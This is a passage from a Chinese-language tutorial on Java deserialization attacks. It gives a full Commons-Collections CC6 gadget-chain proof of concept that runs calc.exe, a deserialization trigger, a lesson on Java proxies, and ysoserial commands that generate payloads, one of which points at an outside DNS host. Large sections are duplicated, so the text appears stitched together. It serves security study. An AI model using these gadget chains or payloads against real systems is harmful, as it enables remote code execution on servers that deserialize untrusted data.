}完整的poc代码
public class TestCC6_03 { /* public Object transform(Object object) { for (int i = 0; i < iTransformers.length; i++) { object = iTransformers[i].transform(object); } return object; } */ public static void main(String[] args) throws Exception { //1.构建 ChainedTransformer 对象000000 //private final Transformer[] iTransformers; 构建InvokerTransformer //两个目的 :1.获取Runtime对象 2.执行exec方法 /* Runtime runtime = Runtime.getRumtime(); //1 .获取 getMethod Class zclass = new Class[].class new InvokerTransformer("getMethod",new Class[].class},null) */ Transformer[] transformers = new Transformer[]{ //返回我们对象 new ConstantTransformer(Class.forName("java.lang.Runtime")), // 获取的 Runtime的Class对象 --> Runtime的 Class对象 //执行 getMethod方法 --->获取 getRuntime方法的method对象 new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), // ----> 返回的是 Runtime的method对象 //public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) { //执行Runtime 方法 new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}), // ------ >返回的是 Runtime对象 //构造的就是执行对象的参数 new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); //测试 //chainedTransformer.transform("1213"); //2 .构建 LazyMap对象 /* public static Map decorate(Map map, Transformer factory) { return new LazyMap(map, factory); } */ Map lazyMap = LazyMap.decorate(new HashMap(),new ConstantTransformer(null)); //lazyMap.get(); //3. 构建 TiedMapEntry 对象 /* public TiedMapEntry(Map map, Object key) { super(); this.map = map; this.key = key; } */ TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"val"); //tiedMapEntry.hashCode(); //4.构建 HashMap Map maps = new HashMap(); maps.put(tiedMapEntry,"val"); //5、构建完Map集合对象的时候把 chainedTransformer 设置到lazyMap对象中 使用反射设置进去 Class zclass = LazyMap.class ; //获取 属性Transformer factory Field factory = zclass.getDeclaredField("factory"); factory.setAccessible(true); factory.set(lazyMap,chainedTransformer); lazyMap.remove("val"); //6 .序列化 ObjectInputStream String path = "E:/cc6.ser"; ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(path)); oos.writeObject(maps); oos.close(); } }反序列化 :
public class TestCC6_Reflect { public static void main(String[] args) throws Exception { String path = "E:/cc6.ser" ; ObjectInputStream ois = new ObjectInputStream(new FileInputStream(path)); ois.readObject(); ois.close(); } }
三、Java代理模式
找别人帮自己做一些非核心的事情 。
代理分为两类代理 :
静态代理
在程序执行之前,知道代理的对象是谁 。
代理人
public class Compony implements IWedding{ IWedding person ; //被代理人 public Compony(IWedding person){ this.person = person ; } private void marryBefore(){ System.out.println("布置酒店、场景、鲜花、录音、录像等"); } @Override public void marry() { marryBefore(); // 非核心业务 person.marry(); marrayAfter(); //非核心业务 } private void marrayAfter(){ System.out.println("婚礼的善后工作"); } }被代理人
public class Person implements IWedding{ @Override public void marry() { System.out.println("张三和李四结婚了"); } }核心业务
public interface IWedding { public void marry() ; }非核心业务
测试类
public class TestWedding { public static void main(String[] args) { IWedding person = new Person(); //被代理对象 IWedding proxy = new Compony(person); //代理对象 proxy.marry(); } }
动态代理
在程序执行过程中,执行代理的操作 。
动态代理的实现有两种方式 :
通过JDK的接口
InvocationHandler只能代理有接口的类
public interface IUserDao { void select(); void insert(); void update(); void delete(); }public class UserDaoImpl implements IUserDao{ @Override public void select() { System.out.println("查询数据湖"); } @Override public void insert() { //开启事务 //记录日志 //数据检查 System.out.println("添加数据"); //提交事务 } @Override public void update() { System.out.println("修改数据"); } @Override public void delete() { System.out.println("删除数据"); } }public class MyHandler implements InvocationHandler { private Object target; //被代理对象 public MyHandler(Object object) { this.target = object; } @Override public Object invoke(Object proxy, Method method, Object[] args) throws Throwable { tBefore(); //执行核心业务 Object result = method.invoke(target,args); tAfter(); return result; } private void tBefore(){ System.out.println("开启事务"); } private void tAfter(){ System.out.println("提交事务"); } }public class TestDynamicProxy { public static void main(String[] args) { //创建一个 被代理对象 IUserDao userDao = new UserDaoImpl(); //创建handler执行器 MyHandler handler = new MyHandler(userDao); //创建代理对象 IUserDao proxy = (IUserDao) Proxy.newProxyInstance(TestDynamicProxy.class.getClassLoader(), new Class[]{IUserDao.class}, handler); //执行业务 proxy.update(); } }通过
CGlib包完成代理普通类(没有接口的)
四、使用YsoSerial生成序列化数据
ysoserial工具集合了各种Java反序列化Payload,堪称为Java反序列化利用神器。大体分为生成代码、利用库(工具库)、Payloads库、序列化库 这四大库,网址为:https://github.com/frohoff/ysoserial, 可以下载最新版本,也可以阅读其源代码。
(1)运行java -jar ysoserial.jar,不带任何参数,可以获取到ysoserial的用法和内置的Paylod(JDK1.8版本支持)

(2)运行Payload生成序列化数据,再利用Java对序列化数据进行反序列化即可,如:
java -jar ysoserial.jar CommonsCollections1 calc.exe > ysocc1.ser
java -jar ysoserial.jar CommonsCollections6 calc.exe > ysocc6.ser
java -jar ysoserial.jar URLDNS http://123456.ns.matrika.cn > ysourldns.ser
}
反序列化 :
```java
public class TestCC6_Reflect {
public static void main(String[] args) throws Exception {
String path = "E:/cc6.ser" ;
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(path));
ois.readObject();
ois.close();
}
}
三、Java代理模式
找别人帮自己做一些非核心的事情 。
代理分为两类代理 :
静态代理
在程序执行之前,知道代理的对象是谁 。
代理人
public class Compony implements IWedding{ IWedding person ; //被代理人 public Compony(IWedding person){ this.person = person ; } private void marryBefore(){ System.out.println("布置酒店、场景、鲜花、录音、录像等"); } @Override public void marry() { marryBefore(); // 非核心业务 person.marry(); marrayAfter(); //非核心业务 } private void marrayAfter(){ System.out.println("婚礼的善后工作"); } }被代理人
public class Person implements IWedding{ @Override public void marry() { System.out.println("张三和李四结婚了"); } }核心业务
public interface IWedding { public void marry() ; }非核心业务
测试类
public class TestWedding { public static void main(String[] args) { IWedding person = new Person(); //被代理对象 IWedding proxy = new Compony(person); //代理对象 proxy.marry(); } }
动态代理
在程序执行过程中,执行代理的操作 。
动态代理的实现有两种方式 :
通过JDK的接口
InvocationHandler只能代理有接口的类
public interface IUserDao { void select(); void insert(); void update(); void delete(); }public class UserDaoImpl implements IUserDao{ @Override public void select() { System.out.println("查询数据湖"); } @Override public void insert() { //开启事务 //记录日志 //数据检查 System.out.println("添加数据"); //提交事务 } @Override public void update() { System.out.println("修改数据"); } @Override public void delete() { System.out.println("删除数据"); } }public class MyHandler implements InvocationHandler { private Object target; //被代理对象 public MyHandler(Object object) { this.target = object; } @Override public Object invoke(Object proxy, Method method, Object[] args) throws Throwable { tBefore(); //执行核心业务 Object result = method.invoke(target,args); tAfter(); return result; } private void tBefore(){ System.out.println("开启事务"); } private void tAfter(){ System.out.println("提交事务"); } }public class TestDynamicProxy { public static void main(String[] args) { //创建一个 被代理对象 IUserDao userDao = new UserDaoImpl(); //创建handler执行器 MyHandler handler = new MyHandler(userDao); //创建代理对象 IUserDao proxy = (IUserDao) Proxy.newProxyInstance(TestDynamicProxy.class.getClassLoader(), new Class[]{IUserDao.class}, handler); //执行业务 proxy.update(); } }通过
CGlib包完成代理普通类(没有接口的)
四、使用YsoSerial生成序列化数据
ysoserial工具集合了各种Java反序列化Payload,堪称为Java反序列化利用神器。大体分为生成代码、利用库(工具库)、Payloads库、序列化库 这四大库,网址为:https://github.com/frohoff/ysoserial, 可以下载最新版本,也可以阅读其源代码。
(1)运行java -jar ysoserial.jar,不带任何参数,可以获取到ysoserial的用法和内置的Paylod(JDK1.8版本支持)
[外链图片转存中…(img-1EFmtnVb-1713945829860)]
(2)运行Payload生成序列化数据,再利用Java对序列化数据进行反序列化即可,如:
java -jar ysoserial.jar CommonsCollections1 calc.exe > ysocc1.ser
java -jar ysoserial.jar CommonsCollections6 calc.exe > ysocc6.ser
java -jar ysoserial.jar URLDNS http://123456.ns.matrika.cn > ysourldns.ser